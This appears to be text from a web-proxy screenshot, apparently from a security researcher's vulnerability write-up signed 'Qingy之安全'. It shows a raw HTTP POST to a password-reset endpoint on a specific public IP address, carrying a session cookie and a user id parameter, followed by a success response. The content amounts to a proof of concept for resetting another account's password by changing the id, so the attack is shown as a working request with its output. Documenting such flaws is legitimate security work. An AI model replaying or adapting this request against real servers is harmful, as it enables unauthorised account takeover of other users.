 Send Cancel < >
Request
Raw Params Headers Hex
POST /user/resetPwd HTTP/1.1
Host: 47.116.69.14
Accept: application/json, text/javascript, */*; q=0.01
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_2_2) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.72 Safari/537.36 Edg/89.0.774.45
X-Requested-With: XMLHttpRequest
Referer: http://47.116.69.14/pages/reports/account_report.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,pl;q=0.5
Cookie: JSESSIONID=D735ED1C9E200438866A79896DF1F77D;
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 5
id=63
Response
Raw Headers Hex JSON Decoder
HTTP/1.1 200
Content-Type: application/json;charset=UTF-8
Content-Length: 40
Date: Tue, 09 Mar 2021 07:13:26 GMT
Connection: close
{"code":200,"data":{"message":"成功"}}
Qingy之安全